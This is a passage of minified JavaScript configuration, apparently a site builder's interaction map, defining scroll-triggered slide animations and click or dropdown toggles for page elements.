8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1640cf4cfdd},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0222},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0602},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1660e5ba6ce},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x1662e68ba5c},"e-939":{id:"e-939",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113391},"e-940":{id:"e-940",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113396},"e-941":{id:"e-941",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdca},"e-942":{id:"e-942",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdce},"e-1237":{id:"e-1237",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1273":{id:"e-1273",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a1},"e-1274":{id:"e-1274",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a4},"e-1278":{id:"e-1278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12a},"e-1279":{id:"e-1279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12f},"e-1288":{id:"e-1288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16780187d43},"e-1326":{id:"e-1326",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a34d9f9},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a3efec6},"e-1354":{id:"e-1354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1678ad2f719},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276eea79a},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276eceb4a},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed46c0},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276ee64a9},"e-1390":{id:"e-1390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276eed988},"e-1391":{id:"e-1391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed778b},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x167a874f9d7},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x167aebadfc1},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x167b8dd88c0},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:10,direction:"LEFT",effectIn:!0},createdOn:0x167b8de9084},"e-1485":{id:"e-1485",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4878},"e-1486":{id:"e-1486",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLA